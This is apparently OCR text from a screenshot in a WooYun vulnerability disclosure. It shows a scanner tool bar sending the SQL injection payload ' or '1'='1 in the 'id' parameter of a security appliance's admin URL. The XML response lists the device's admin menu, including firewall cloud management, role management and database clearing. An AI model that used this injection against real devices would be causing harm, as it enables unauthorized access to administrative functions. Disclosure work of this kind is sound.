 Acunetix Web Scanner Start Scan Abort Scan Settings Advanced Scanner status: Idle.
INT SQL XSS Encryption Encoding Other
Load URL
http://10. 73/func/web_main/display/user/tab?id=T_Ping' or '1'='1
Split URL
Execute
Enable Post data Enable Referrer
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
−<xsl:stylesheet version="1.0">
−<xsl:variable name="SubTab_struct">
−<NODE_DOCUMENT>
<NODE_BASIC> </NODE_BASIC>
−<NODE_INFO>
−<MenuMain>
<TabId>T_Home_Page1</TabId>
<SubTab id="T_Cpu_Usage" action="/func/web_main/display/system/cpuUsage" name="CPU统计" des="CPU统计"/>
<SubTab id="T_Session_Statis" action="/func/web_main/display/session/session_statis" name="会话统计" des="会话统计"/>
<SubTab id="T_System_Status" action="/func/web_main/display/system/dpx_systemstatus" name="设备状态" des="设备状态"/>
<SubTab id="T_System_Info" action="/func/web_main/display/system/dpx_systeminfo" name="设备信息" des="设备信息"/>
<SubTab id="M_Stream_Config" action="/func/web_main/display/stream_define/stream_config" name="流定义" des="流定义"/>
<SubTab id="T_Stream_wlist" action="/func/web_main/display/stream_define/stream_wlist" name="流定义白名单" des="流定义白名单"/>
<SubTab id="T_Display_Logic_Policy" action="/func/web_main/display/rt_policy/logic_policy" name="CPU代理" des="CPU代理"/>
<SubTab id="T_FW_CLOUD" action="/func/web_main/display/bond/fw_cloud?cloud_type=5" name="防火墙云管理" des="防火墙云管理"/>
<SubTab id="T_UAG_CLOUD" action="/func/web_main/display/bond/fw_cloud?cloud_type=8" name="UAG云管理" des="UAG云管理"/>
<SubTab id="T_IPS_CLOUD" action="/func/web_main/display/bond/fw_cloud?cloud_type=7" name="IPS云管理" des="IPS云管理"/>
<SubTab id="T_ADX_CLOUD" action="/func/web_main/display/bond/fw_cloud?cloud_type=13" name="ADX云管理" des="ADX云管理"/>
<SubTab id="T_WAF_CLOUD" action="/func/web_main/display/bond/fw_cloud?cloud_type=19" name="WAF云管理" des="WAF云管理"/>
<SubTab id="T_System_Set_Info" action="/func/web_main/display/system/dpx_systemSetInfo" name="设备信息设置" des="设备信息设置"/>
<SubTab id="T_System_Parameter_dpx" action="/func/web_main/display/system/system_parameter_dpx" name="系统参数设置" des="系统参数设置"/>
<SubTab id="T_Clear_Db_Reboot" action="/func/web_main/display/system/clearDbReboot" name="数据库清空" des="数据库清空"/>
<SubTab id="T_Display_Current_User" action="/func/web_main/display/user/currentuser" name="管理员" des="当前在线的管理员"/>
<SubTab id="T_Role_Management" action="/func/web_main/display/user/role" name="权限管理" des="权限管理"/>
<SubTab id="T_Web_Protocol_Config" action="/func/web_main/display/user/web_protocol" name="WEB访问协议设置" des="WEB访问协议设置"/>
<SubTab id="T_Interface_Service" action="/func/web_main/display/system/ifservice" name="接口服务限制" des="接口服务限制"/>
<SubTab id="T_Telnet_Management" action="/func/web_main/display/user/remoteuser" name="远程用户管理" des="远程用户管理"/>
<SubTab id="T_Dev_Config" action="/func/web_main/display/system/dev_config_import" name="配置文件" des="配置文件"/>
<SubTab id="T_Config_Check" action="/func/web_main/display/system/checkCfg" name="配置同步" des="配置同步"/>
<SubTab id="T_Cert_Config" action="/func/web_main/display/certificate/Cert_Config" name="证书申请信息配置" des="证书申请信息配置"/>
<SubTab id="T_Cert_Manage" action="/func/web_main/display/certificate/Cert_Manage" name="证书申请与管理" des="证书申请与管理"/>
<SubTab id="T_Cert_Authority" action="/func/web_main/display/certificate/Cert_Authority" name="证书颁发中心" des="证书颁发中心"/>
<SubTab id="T_rmon_alarm_config" action="/func/web_main/display/rmon/alarm" name="告警表项" des="告警表项"/>
<SubTab id="T_rmon_alarm_stat" action="/func/web_main/display/rmon/alarm_stat" name="统计表项" des="统计表项"/>
<SubTab id="T_rmon_history_config" action="/func/web_main/display/rmon/history" name="历史表项" des="历史表项"/>
<SubTab id="T_rmon_history_stat" action="/func/web_main/display/rmon/history_stat" name="历史统计表项" des="历史统计表项"/>
www.wooyun.org